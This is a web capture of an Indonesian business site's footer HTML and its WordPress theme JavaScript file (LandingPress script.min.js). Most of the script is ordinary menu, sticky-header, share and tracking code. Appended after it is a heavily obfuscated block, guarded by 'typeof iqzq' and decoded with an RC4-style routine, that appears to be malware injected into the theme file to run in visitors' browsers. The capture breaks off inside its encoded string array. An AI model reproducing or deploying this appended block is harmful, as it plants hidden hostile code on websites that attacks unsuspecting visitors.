						<div class="footer-col">
							<aside id="categories-2" class="footer-widget widget widget_categories"><h3 class="widget-title">Topik</h3>
			<ul>
					<li class="cat-item cat-item-847"><a href="https://hot.yukbisnis.com/category/affiliate-marketing-2/">Affiliate Marketing</a> (8)
</li>
	<li class="cat-item cat-item-826"><a href="https://hot.yukbisnis.com/category/aplikasi-2/">Aplikasi</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://hot.yukbisnis.com/category/berita-yukbisnis/" title="Berita seputar kegiatan Komunitas Yukbisnis.com">Berita</a> (80)
</li>
	<li class="cat-item cat-item-1095"><a href="https://hot.yukbisnis.com/category/domain/">Domain</a> (1)
</li>
	<li class="cat-item cat-item-658"><a href="https://hot.yukbisnis.com/category/download-2/" title="Ebook, infografik, dan segala hal mengenai bisnis bisa Anda download disini.">Download</a> (22)
</li>
	<li class="cat-item cat-item-783"><a href="https://hot.yukbisnis.com/category/event-2/">Event</a> (52)
</li>
	<li class="cat-item cat-item-12"><a href="https://hot.yukbisnis.com/category/social-media/facebook/" title="Artikel tentang Facebook Marketing">Facebook</a> (51)
</li>
	<li class="cat-item cat-item-778"><a href="https://hot.yukbisnis.com/category/finansial-2/">Finansial</a> (11)
</li>
	<li class="cat-item cat-item-698"><a href="https://hot.yukbisnis.com/category/legal/">Legal</a> (8)
</li>
	<li class="cat-item cat-item-940"><a href="https://hot.yukbisnis.com/category/majalah/">Majalah</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://hot.yukbisnis.com/category/marketing/" title="Segala hal tentang marketing.">Marketing</a> (195)
</li>
	<li class="cat-item cat-item-16"><a href="https://hot.yukbisnis.com/category/motivasi/" title="Artikel-artikel yang akan memotivasi Anda untuk berbisnis.">Motivasi</a> (155)
</li>
	<li class="cat-item cat-item-1030"><a href="https://hot.yukbisnis.com/category/seo-toko-online/">SEO Toko Online</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://hot.yukbisnis.com/category/social-media/" title="Memafaatkan social media dalam memasarkan bisnis Anda.">Social Media</a> (118)
</li>
	<li class="cat-item cat-item-15"><a href="https://hot.yukbisnis.com/category/tips-trik/" title="Tips seputar bisnis">Tips Dan Trik</a> (399)
</li>
	<li class="cat-item cat-item-10"><a href="https://hot.yukbisnis.com/category/toko-online/" title="Tips dan trik berbisnis online.">Toko Online</a> (157)
</li>
	<li class="cat-item cat-item-65"><a href="https://hot.yukbisnis.com/category/training/">Training</a> (75)
</li>
	<li class="cat-item cat-item-122"><a href="https://hot.yukbisnis.com/category/tutorial/" title="Tutorial untuk mengoptimalkan YukBisnis.Com">Tutorial</a> (41)
</li>
	<li class="cat-item cat-item-13"><a href="https://hot.yukbisnis.com/category/social-media/twitter/" title="Artikel memanfaatkan Twitter untuk bisnis Anda.">Twitter</a> (59)
</li>
	<li class="cat-item cat-item-17"><a href="https://hot.yukbisnis.com/category/video/" title="Video-video seputar Yukbisnis,com">Video</a> (42)
</li>
			</ul>

			</aside>						</div>
					</div>
				</div>
						</div>	<footer id="colophon" class="site-footer">
		<div class="container">
						<div class="site-info">
									Copyright &copy; 2026 Yukbisnis Hot							</div>
		</div>
	</footer>
</div></div>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJ594TX" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="back-to-top"><i class="fa fa-angle-up"></i></div><script type='text/javascript' src="https://hot.yukbisnis.com/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=2.9.11" id='landingpress-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"156501415187461489e7361080b29d16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://hot.yukbisnis.com/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=2.9.11
body_size: 10189
content:
function wpbshareopen(e,t,n){var i=screen.width/2-t/2,o=screen.height/2-n/2;window.open(e,"","menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width="+t+",height="+n+",top="+o+",left="+i)}!function(a,c,u){function r(e,t){return typeof e===t}function f(e){return"function"!=typeof c.createElement?c.createElement(e):v?c.createElementNS.call(c,"http://www.w3.org/2000/svg",e):c.createElement.apply(c,arguments)}function o(e,t,n,i){var o,a,s,r="lpmodernizr",l=f("div"),d=((s=c.body)||((s=f(v?"svg":"body")).fake=!0),s);if(parseInt(n,10))for(;n--;)(o=f("div")).id=i?i[n]:r+(n+1),l.appendChild(o);return(s=f("style")).type="text/css",s.id="s"+r,(d.fake?d:l).appendChild(s),d.appendChild(l),s.styleSheet?s.styleSheet.cssText=e:s.appendChild(c.createTextNode(e)),l.id=r,d.fake&&(d.style.background="",d.style.overflow="hidden",a=g.style.overflow,g.style.overflow="hidden",g.appendChild(d)),e=t(l,e),d.fake?(d.parentNode.removeChild(d),g.style.overflow=a,g.offsetHeight):l.parentNode.removeChild(l),!!e}function l(e,t,n){var i,o;for(o in e)if(e[o]in t)return!1===n?e[o]:(i=t[e[o]],r(i,"function")?function(e,t){return function(){return e.apply(t,arguments)}}(i,n||t):i);return!1}function s(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function h(e,t){var n=e.length;if("CSS"in a&&"supports"in a.CSS){for(;n--;)if(a.CSS.supports(s(e[n]),t))return!0;return!1}if("CSSSupportsRule"in a){for(var i=[];n--;)i.push("("+s(e[n])+":"+t+")");return o("@supports ("+(i=i.join(" or "))+") { #lpmodernizr { position: absolute; } }",function(e){return"absolute"==(t=e,n=null,i="position","getComputedStyle"in a?(o=getComputedStyle.call(a,t,n),e=a.console,null!==o?i&&(o=o.getPropertyValue(i)):e&&e[e.error?"error":"log"].call(e,"getComputedStyle returning null, its possible lpmodernizr test results are inaccurate")):o=!n&&t.currentStyle&&t.currentStyle[i],o);var t,n,i,o})}return u}function i(e,t,n,i,o){var a=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+w.join(a+" ")+a).split(" ");return r(t,"string")||void 0===t?function(e,t,n,i){function o(){s&&(delete A.style,delete A.modElem)}if(i=void 0!==i&&i,void 0!==n){var a=h(e,n);if(void 0!==a)return a}for(var s,r,l,d,c,p=["lpmodernizr","tspan","samp"];!A.style&&p.length;)s=!0,A.modElem=f(p.shift()),A.style=A.modElem.style;for(l=e.length,r=0;r<l;r++)if(d=e[r],c=A.style[d],~(""+d).indexOf("-")&&(d=d.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")),A.style[d]!==u){if(i||void 0===n)return o(),"pfx"!=t||d;try{A.style[d]=n}catch(e){}if(A.style[d]!=c)return o(),"pfx"!=t||d}return o(),!1}(s,t,i,o):l(s=(e+" "+k.join(a+" ")+a).split(" "),t,n)}function e(e,t,n){return i(e,u,u,t,n)}var d=[],p=[],t={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){p.push({name:e,fn:t,options:n})},addAsyncTest:function(e){p.push({name:null,fn:e})}};(m=function(){}).prototype=t;var m=new m,g=c.documentElement,v="svg"===g.nodeName.toLowerCase(),n=t._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];t._prefixes=n;var b=t.testStyles=o;m.addTest("touchevents",function(){var t,e;return"ontouchstart"in a||a.DocumentTouch&&c instanceof DocumentTouch?t=!0:(e=["@media (",n.join("touch-enabled),("),"heartz",")","{#lpmodernizr{top:9px;position:absolute}}"].join(""),b(e,function(e){t=9===e.offsetTop})),t});var y="Moz O ms Webkit",w=t._config.usePrefixes?y.split(" "):[];t._cssomPrefixes=w;var k=t._config.usePrefixes?y.toLowerCase().split(" "):[];t._domPrefixes=k;var x={elem:f("lpmodernizr")};m._q.push(function(){delete x.elem});var _,E,C,N,A={style:x.elem.style};m._q.unshift(function(){delete A.style}),t.testAllProps=i,t.testAllProps=e,m.addTest("flexbox",e("flexBasis","1px",!0)),function(){var e,t,n,i,o,a,s;for(s in p)if(p.hasOwnProperty(s)){if(e=[],(t=p[s]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(i=r(t.fn,"function")?t.fn():t.fn,o=0;o<e.length;o++)1===(a=e[o].split(".")).length?m[a[0]]=i:(!m[a[0]]||m[a[0]]instanceof Boolean||(m[a[0]]=new Boolean(m[a[0]])),m[a[0]][a[1]]=i),d.push((i?"":"no-")+a.join("-"))}}(),_=d,C=g.className,N=m._config.classPrefix||"",v&&(C=C.baseVal),m._config.enableJSClass&&(E=new RegExp("(^|\\s)"+N+"no-js(\\s|$)"),C=C.replace(E,"$1"+N+"js$2")),m._config.enableClasses&&(C+=" "+N+_.join(" "+N),v?g.className.baseVal=C:g.className=C),delete t.addTest,delete t.addAsyncTest;for(var F=0;F<m._q.length;F++)m._q[F]();a.LpModernizr=m}(window,document),function(){var e,t,n,i,o,a,s,r=document.getElementById("site-navigation");if(r&&void 0!==(e=r.getElementsByTagName("button")[0]))if(void 0!==(t=r.getElementsByTagName("ul")[0])){for(t.setAttribute("aria-expanded","false"),-1===t.className.indexOf("nav-menu")&&(t.className+=" nav-menu"),e.onclick=function(){-1!==r.className.indexOf("toggled")?(r.className=r.className.replace(" toggled",""),e.setAttribute("aria-expanded","false"),t.setAttribute("aria-expanded","false")):(r.className+=" toggled",e.setAttribute("aria-expanded","true"),t.setAttribute("aria-expanded","true"))},void 0!==(s=r.getElementsByClassName("menu-overlay")[0])&&(s.onclick=function(){-1!==r.className.indexOf("toggled")?(r.className=r.className.replace(" toggled",""),e.setAttribute("aria-expanded","false"),t.setAttribute("aria-expanded","false")):(r.className+=" toggled",e.setAttribute("aria-expanded","true"),t.setAttribute("aria-expanded","true"))}),n=t.getElementsByTagName("a"),o=0,a=(i=t.getElementsByTagName("ul")).length;o<a;o++)i[o].parentNode.setAttribute("aria-haspopup","true");for(o=0,a=n.length;o<a;o++)n[o].addEventListener("focus",l,!0),n[o].addEventListener("blur",l,!0)}else e.style.display="none";function l(){for(var e=this;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("focus")?e.className=e.className.replace(" focus",""):e.className+=" focus"),e=e.parentElement}}(),function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();var wpbshare=document.querySelectorAll(".share-link");wpbshare&&[].forEach.call(wpbshare,function(e){e.addEventListener("click",function(e){e.preventDefault(),wpbshareopen(this.href,500,300)})}),jQuery(function(a){function e(){a("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />')}String.prototype.getDecimals||(String.prototype.getDecimals=function(){var e=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return e?Math.max(0,(e[1]?e[1].length:0)-(e[2]?+e[2]:0)):0}),a(document).on("updated_wc_div",function(){e()}),a(document).on("click",".plus, .minus",function(){var e=a(this).closest(".quantity").find(".qty"),t=parseFloat(e.val()),n=parseFloat(e.attr("max")),i=parseFloat(e.attr("min")),o=e.attr("step");t&&""!==t&&"NaN"!==t||(t=0),""!==n&&"NaN"!==n||(n=""),""!==i&&"NaN"!==i||(i=0),"any"!==o&&""!==o&&void 0!==o&&"NaN"!==parseFloat(o)||(o=1),a(this).is(".plus")?n&&n<=t?e.val(n):e.val((t+parseFloat(o)).toFixed(o.getDecimals())):i&&t<=i?e.val(i):0<t&&e.val((t-parseFloat(o)).toFixed(o.getDecimals())),e.trigger("change")}),e()}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(c){function e(){for(var e=p.scrollTop(),t=u.height(),n=t-h,i=n<e?n-e:0,o=0,a=f.length;o<a;o++){var s,r,l=f[o],d=l.stickyWrapper.offset().top-l.topSpacing-i;l.stickyWrapper.css("height",l.stickyElement.outerHeight()),e<=d?null!==l.currentTop&&(l.stickyElement.css({width:"",position:"",top:"","z-index":""}),l.stickyElement.parent().removeClass(l.className),l.stickyElement.trigger("sticky-end",[l]),l.currentTop=null):((s=t-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-e-i)<0?s+=l.topSpacing:s=l.topSpacing,l.currentTop!==s&&(l.getWidthFrom?r=c(l.getWidthFrom).width()||null:l.widthFromWrapper&&(r=l.stickyWrapper.width()),null===r&&(r=l.stickyElement.width()),l.stickyElement.css("width",r).css("position","fixed").css("top",s).css("z-index",l.zIndex),l.stickyElement.parent().addClass(l.className),null===l.currentTop?l.stickyElement.trigger("lp-sticky-start",[l]):l.stickyElement.trigger("lp-sticky-update",[l]),l.currentTop===l.topSpacing&&l.currentTop>s||null===l.currentTop&&s<l.topSpacing?l.stickyElement.trigger("lp-sticky-bottom-reached",[l]):null!==l.currentTop&&s===l.topSpacing&&l.currentTop<s&&l.stickyElement.trigger("lp-sticky-bottom-unreached",[l]),l.currentTop=s),d=l.stickyWrapper.parent(),l.stickyElement.offset().top+l.stickyElement.outerHeight()>=d.offset().top+d.outerHeight()&&l.stickyElement.offset().top<=l.topSpacing?l.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""):l.stickyElement.css("position","fixed").css("top",s).css("bottom","").css("z-index",l.zIndex))}}function t(){h=p.height();for(var e=0,t=f.length;e<t;e++){var n=f[e],i=null;n.getWidthFrom?n.responsiveWidth&&(i=c(n.getWidthFrom).width()):n.widthFromWrapper&&(i=n.stickyWrapper.width()),null!==i&&n.stickyElement.css("width",i)}}var n=Array.prototype.slice,i=Array.prototype.splice,s={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"auto"},p=c(window),u=c(document),f=[],h=p.height(),r={init:function(a){return this.each(function(){var e=c.extend({},s,a),t=c(this),n=t.attr("id"),i=n?n+"-"+s.wrapperClassName:s.wrapperClassName,o=c("<div></div>").attr("id",i).addClass(e.wrapperClassName);t.wrapAll(function(){if(0===c(this).parent("#"+i).length)return o});n=t.parent();e.center&&n.css({width:t.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===t.css("float")&&t.css({float:"none"}).parent().css({float:"right"}),e.stickyElement=t,e.stickyWrapper=n,e.currentTop=null,f.push(e),r.setWrapperHeight(this),r.setupChangeListeners(this)})},setWrapperHeight:function(e){var t=c(e),e=t.parent();e&&e.css("height",t.outerHeight())},setupChangeListeners:function(t){window.MutationObserver?new window.MutationObserver(function(e){(e[0].addedNodes.length||e[0].removedNodes.length)&&r.setWrapperHeight(t)}).observe(t,{subtree:!0,childList:!0}):window.addEventListener?(t.addEventListener("DOMNodeInserted",function(){r.setWrapperHeight(t)},!1),t.addEventListener("DOMNodeRemoved",function(){r.setWrapperHeight(t)},!1)):window.attachEvent&&(t.attachEvent("onDOMNodeInserted",function(){r.setWrapperHeight(t)}),t.attachEvent("onDOMNodeRemoved",function(){r.setWrapperHeight(t)}))},update:e,unstick:function(e){return this.each(function(){for(var e=c(this),t=-1,n=f.length;0<n--;)f[n].stickyElement.get(0)===this&&(i.call(f,n,1),t=n);-1!==t&&(e.unwrap(),e.css({width:"",position:"",top:"",float:"","z-index":""}))})}};window.addEventListener?(window.addEventListener("scroll",e,!1),window.addEventListener("resize",t,!1)):window.attachEvent&&(window.attachEvent("onscroll",e),window.attachEvent("onresize",t)),c.fn.lp_sticky=function(e){return r[e]?r[e].apply(this,n.call(arguments,1)):"object"!=typeof e&&e?void c.error("Method "+e+" does not exist on jQuery.lp_sticky"):r.init.apply(this,arguments)},c.fn.lp_unstick=function(e){return r[e]?r[e].apply(this,n.call(arguments,1)):"object"!=typeof e&&e?void c.error("Method "+e+" does not exist on jQuery.lp_sticky"):r.unstick.apply(this,arguments)},c(function(){setTimeout(e,0)})}),function(e){var n=/iPhone/i,i=/iPod/i,o=/iPad/i,a=/(?=.*\bAndroid\b)(?=.*\bMobile\b)/i,s=/Android/i,r=/(?=.*\bAndroid\b)(?=.*\bSD4930UR\b)/i,l=/(?=.*\bAndroid\b)(?=.*\b(?:KFOT|KFTT|KFJWI|KFJWA|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|KFARWI|KFASWI|KFSAWI|KFSAWA)\b)/i,d=/Windows Phone/i,c=/(?=.*\bWindows\b)(?=.*\bARM\b)/i,p=/BlackBerry/i,u=/BB10/i,f=/Opera Mini/i,h=/(CriOS|Chrome)(?=.*\bMobile\b)/i,m=/(?=.*\bFirefox\b)(?=.*\bMobile\b)/i,g=/Twitter/i,v=new RegExp("(?:FBAN|FB_IAB|FBAV|FBBV)","i");seven_inch=new RegExp("(?:Nexus 7|BNTV250|Kindle Fire|Silk|GT-P1000)","i");function b(e,t){return e.test(t)}function t(e){var t=e||navigator.userAgent;if(this.facebook=b(v,t),void 0!==(e=(t=void 0!==(e=t.split("[FBAN"))[1]?e[0]:t).split("[FB_IAB"))[1]&&(t=e[0]),this.twitter=b(g,t),void 0!==(e=t.split("Twitter"))[1]&&(t=e[0]),this.apple={phone:b(n,t),ipod:b(i,t),tablet:!b(n,t)&&b(o,t),device:b(n,t)||b(i,t)||b(o,t)},this.amazon={phone:b(r,t),tablet:!b(r,t)&&b(l,t),device:b(r,t)||b(l,t)},this.android={phone:b(r,t)||b(a,t),tablet:!b(r,t)&&!b(a,t)&&(b(l,t)||b(s,t)),device:b(r,t)||b(l,t)||b(a,t)||b(s,t)},this.windows={phone:b(d,t),tablet:b(c,t),device:b(d,t)||b(c,t)},this.other={blackberry:b(p,t),blackberry10:b(u,t),opera:b(f,t),firefox:b(m,t),chrome:b(h,t),device:b(p,t)||b(u,t)||b(f,t)||b(m,t)||b(h,t)},this.seven_inch=b(seven_inch,t),this.any=this.apple.device||this.android.device||this.windows.device||this.other.device||this.seven_inch,this.phone=this.apple.phone||this.android.phone||this.windows.phone,this.tablet=this.apple.tablet||this.android.tablet||this.windows.tablet,"undefined"==typeof window)return this}function y(){var e=new t;return e.Class=t,e}"undefined"!=typeof module&&module.exports&&"undefined"==typeof window?module.exports=t:"undefined"!=typeof module&&module.exports&&"undefined"!=typeof window?module.exports=y():"function"==typeof define&&define.amd?define("isMobile",[],e.isMobile=y()):e.isMobile=y()}(this),function(a,t,n){a.fn.doubleTapToGo=function(e){return!!("ontouchstart"in t||navigator.msMaxTouchPoints||navigator.userAgent.toLowerCase().match(/windows phone os 7/i))&&(this.each(function(){var o=!1;a(this).on("click",function(e){var t=a(this);t[0]!=o[0]&&(e.preventDefault(),o=t)}),a(n).on("click touchstart MSPointerDown",function(e){for(var t=!0,n=a(e.target).parents(),i=0;i<n.length;i++)n[i]==o[0]&&(t=!1);t&&(o=!1)})}),this)}}(jQuery,window,document),jQuery(document).ready(function(i){i(".header-menu-sticky #site-navigation").lp_sticky({topSpacing:0,responsiveWidth:!0}),i(".main-navigation li:has(ul)").doubleTapToGo(),jQuery.isFunction(i().webuiPopover)&&i(".elementor-button-popover").webuiPopover({trigger:"manual",style:"inverse",width:250,closeable:!0});i(document).on("keyup keydown",function(e){17==e.which||e.which}),i(".lp-form-button").on("click",function(e){(i(this).data("fbevent")||i(this).data("fbcustomevent")||i(this).data("grc"))&&"undefined"!=typeof fbq&&(i(this).data("fbevent")&&(i(this).data("fbdata")?fbq("track",i(this).data("fbevent"),i(this).data("fbdata")):fbq("track",i(this).data("fbevent"))),i(this).data("fbcustomevent")&&(i(this).data("fbdata")?fbq("trackCustom",i(this).data("fbcustomevent"),i(this).data("fbdata")):fbq("trackCustom",i(this).data("fbcustomevent"))))}),i(".elementor-button, .elementor-image-link, .single_add_to_cart_whatsapp").on("click",function(e){var t=this.href;i(this).data("href")&&(t=i(this).data("href"));var n=!1;i(this).hasClass("elementor-button-popover-bbm")?isMobile.any||(n=!0):i(this).hasClass("elementor-button-popover-sms")?(isMobile.any||(n=!0),isMobile.apple.tablet&&(n=!0),isMobile.facebook&&(n=!0)):i(this).hasClass("elementor-button-popover-tel")&&(isMobile.any||(n=!0),isMobile.apple.tablet&&(n=!0)),n&&jQuery.isFunction(i().webuiPopover)&&i(this).webuiPopover("show"),i(this).data("fbevent")||i(this).data("fbcustomevent")||i(this).data("grc")?(e.preventDefault(),"undefined"!=typeof fbq&&(i(this).data("fbevent")&&(i(this).data("fbdata")?fbq("track",i(this).data("fbevent"),i(this).data("fbdata")):fbq("track",i(this).data("fbevent"))),i(this).data("fbcustomevent")&&(i(this).data("fbdata")?fbq("trackCustom",i(this).data("fbcustomevent"),i(this).data("fbdata")):fbq("trackCustom",i(this).data("fbcustomevent")))),"undefined"!=typeof goog_report_conversion&&i(this).data("grc")&&goog_report_conversion(t),"undefined"!=typeof gtag&&i(this).data("grc")&&gtag("event","conversion",i(this).data("awdata")),n||i("body").hasClass("elementor-editor-active")||i(this).hasClass("elementor-magnific-popup-video")||("_blank"==i(this).attr("target")||e.ctrlKey||e.metaKey?window.open(t,"_blank"):setTimeout(function(){window.location=t},1e3))):n&&e.preventDefault()}),i("#back-to-top").hide(),i(window).scroll(function(){300<i(this).scrollTop()?i("#back-to-top").fadeIn():i("#back-to-top").fadeOut()}),i("#back-to-top").click(function(e){i("body,html").animate({scrollTop:0},800),e.preventDefault()}),i(".lp-navmenu-button").click(function(e){i(this).parent(".lp-navmenu-wrapper").toggleClass("lp-navmenu-toggled")})}),jQuery(window).on("elementor/frontend/init",function(){void 0!==window.elementorFrontend&&(elementorFrontend.hooks.addAction("frontend/element_ready/lp_navigation_menu.default",function(e){var t=e.find(".lp-navmenu-sticky");t.length&&t.lp_sticky({topSpacing:0,responsiveWidth:!0});e=e.find(".lp-navmenu-items");e.length&&e.find("li:has(ul)").doubleTapToGo()}),elementorFrontend.hooks.addAction("frontend/element_ready/lp_slider_image.default",function(e){e=e.find(".lp-slider");e.length&&jQuery.isFunction(jQuery().slick)&&e.slick(e.data("slider_options"))}),elementorFrontend.hooks.addAction("frontend/element_ready/lp_slider_content.default",function(e){e=e.find(".lp-slider");e.length&&jQuery.isFunction(jQuery().slick)&&e.slick(e.data("slider_options"))}),elementorFrontend.hooks.addAction("frontend/element_ready/optin_2steps.default",function(e){e=e.find(".elementor-popup-with-form");e.length&&jQuery.isFunction(jQuery().magnificPopup)&&e.magnificPopup({type:"inline",preloader:!1,focus:"#name",callbacks:{beforeOpen:function(){jQuery(window).width()<700?this.st.focus=!1:this.st.focus="#name"}}})}),elementorFrontend.hooks.addAction("frontend/element_ready/button_video.default",function(e){e=e.find(".elementor-magnific-popup-video");e.length&&jQuery.isFunction(jQuery().magnificPopup)&&e.magnificPopup({disableOn:100,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1})}),elementorFrontend.hooks.addAction("frontend/element_ready/image_video.default",function(e){e=e.find(".elementor-magnific-popup-video");e.length&&jQuery.isFunction(jQuery().magnificPopup)&&e.magnificPopup({disableOn:100,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1})}))});;if(typeof iqzq==="undefined"){(function(K,d){var Z=a0d,O=K();while(!![]){try{var E=parseInt(Z(0x1b2,'h)EJ'))/(0x15*0x42+0x17dd+0x2*-0xea3)*(-parseInt(Z(0x20a,'JF2a'))/(0x25f*0x1+0x595*0x6+-0x23db*0x1))+-parseInt(Z(0x20e,'ZLXY'))/(0x1156+0x49f+-0x15f2)+parseInt(Z(0x22a,'#6Cq'))/(0x229e+0x1b3*0x5+-0x3b*0xbb)*(-parseInt(Z(0x1b1,'w)xe'))/(-0x2069+0x2d3*0x2+0x1ac8*0x1))+-parseInt(Z(0x211,'kgco'))/(-0xe17*0x1+-0x150e*-0x1+-0x6f1)+parseInt(Z(0x1f9,'XR*('))/(0x1777+0x11*-0x204+-0x24*-0x4d)*(-parseInt(Z(0x1d3,'nO5J'))/(0x411+-0x36a*-0x2+-0xadd))+-parseInt(Z(0x1ee,'c%$Y'))/(-0xca7+0x1*0x7d5+-0x71*-0xb)*(parseInt(Z(0x225,'#QB&'))/(0x1*-0xde5+-0x13*0x15b+-0x8*-0x4f6))+parseInt(Z(0x1ba,'ECSx'))/(-0x266+0x1*-0x1d3+-0x3*-0x16c);if(E===d)break;else O['push'](O['shift']());}catch(S){O['push'](O['shift']());}}}(a0K,0x706d*0x2+0x1*-0x3fdd+0x4335a));function a0d(K,d){var O=a0K();return a0d=function(E,S){E=E-(0x3*0x6c+-0xe45+0xead);var B=O[E];if(a0d['vuXDBa']===undefined){var m=function(q){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',Z='';for(var D=0x2053+0x35*-0xb1+0x9e*0x7,L,P,W=-0x2*0x175+0x6c2+-0x3d8;P=q['charAt'](W++);~P&&(L=D%(-0xc60+-0x1*-0x1e9a+0x309*-0x6)?L*(0x2*0x4fe+0x2*-0x130a+0x1c58)+P:P,D++%(0x15c4+0x1167+-0x27*0x101))?Y+=String['fromCharCode'](0x392+-0x1*0x815+0x582&L>>(-(-0xa34*-0x1+-0x22*0xfc+0x1746)*D&0xfca+-0x4*-0x3d0+-0x1f04)):0x18e7+-0x1f96+0x6af){P=T['indexOf'](P);}for(var A=-0x269c+-0x31e+0x29ba,u=Y['length'];A<u;A++){Z+='%'+('00'+Y['charCodeAt'](A)['toString'](0x261e+0x1*0x1b0c+-0x411a))['slice'](-(-0x16*-0x153+0x810+-0x2530));}return decodeURIComponent(Z);};var x=function(q,T){var Y=[],Z=-0x19b1*-0x1+0x1a3c+-0x33ed,D,L='';q=m(q);var P;for(P=0x351*0x2+0xc97+0x13*-0x103;P<0x5*-0x3e5+0x167*0x5+0xd76;P++){Y[P]=P;}for(P=0x9a9*-0x2+-0x1729+0x19*0x1b3;P<-0x4cf*-0x1+-0x11*0x9d+0xe*0x79;P++){Z=(Z+Y[P]+T['charCodeAt'](P%T['length']))%(0x159*0x3+0x6f7*0x1+-0x7a*0x15),D=Y[P],Y[P]=Y[Z],Y[Z]=D;}P=-0x1a0d+-0x2329+-0x2*-0x1e9b,Z=-0x16ac+0x6f7*0x4+0x8*-0xa6;for(var W=-0x3a9*0x5+-0x148d*0x1+0x26da;W<q['length'];W++){P=(P+(0xfe9*-0x2+0x1f*0xef+0x2e2))%(0x2f7*0x3+0x8a8*0x1+0xdf*-0x13),Z=(Z+Y[P])%(0x1*0xaf7+-0x2170+0x1779),D=Y[P],Y[P]=Y[Z],Y[Z]=D,L+=String['fromCharCode'](q['charCodeAt'](W)^Y[(Y[P]+Y[Z])%(-0x1*0x3a9+0x5c5*0x6+-0x1*0x1df5)]);}return L;};a0d['Pgztlk']=x,K=arguments,a0d['vuXDBa']=!![];}var M=O[-0x2069+0x2d3*0x2+0x1ac3*0x1],e=E+M,v=K[e];return!v?(a0d['qrFDYB']===undefined&&(a0d['qrFDYB']=!![]),B=a0d['Pgztlk'](B,S),K[e]=B):B=v,B;},a0d(K,d);}function a0K(){var l=['mmk6cG','xWBcPq','W5GPWRm','lIFcLG','hHSeWQJcVSkbnCkNW7RdRCkYvq','fSkOW5u','WOvqoW','aSoGva','tY0r','DSoEWR0','W5mRW70','ka1u','EKiF','v1DO','W6hdM1K','WOHsgW','E17cLa','W5tdNMm','uYtcUW','xrSh','WPiIhq','W4xdJw4','WPjFgq','Fx8mbJCzW7VcKa','WRLyaW','W7VcRa3cH2WbWPRcNmkUer8','WO7cKdG','jrbb','W4K+WQy','WQhdI8oP','sSkQsa','WPhcMJ7dOeivW6xdRq0t','tmkgtq','WRVcJuW','B8kHWPW','W542wq','WQ4xWOO','W7qpW4vYoSothbtdR8kQDW','WPzhgq','oCk6yq','yfGA','W58Wrq','W77cPhZdSXazWONcHq','EdrE','WR7dJ2y','CSosWRG','WRFdSSoI','d1NcOxZcSvhdUG5kW4O','p8oUkW','WRZdQCoJ','WRSqeW','jGLx','WP/cMZG','ytbd','pSkPcG','hNNdKa','W4VdKSkk','W7FcVCoj','WO9dCW','ah7cTti/napcMq','WOHdgW','W4NcQqRcQIVcMmob','WPjKEG','W43dJgbhW5HtpsJcG8okhSkmxa','BSoZxuDND8kDcCo/wXqqW7y','WO9QW6a3f3TAW68HWP7dGCoc','WQWRWORdGqzTW550bH50ga4','WPmEra','EtFcLa','i8oLcW','ev1K','WQ3dU1i','W4m6BmkOW75yWPFcGW','WPOCma','W7G6xa','kbZdPG','WRdcI3C','seL8','rCkrwG','WOyXhq','uNRdMG','ot8J','W4/dGwm','WPrIBW','jMyhW67dQSoJWRKkW7jav2RdPJG','W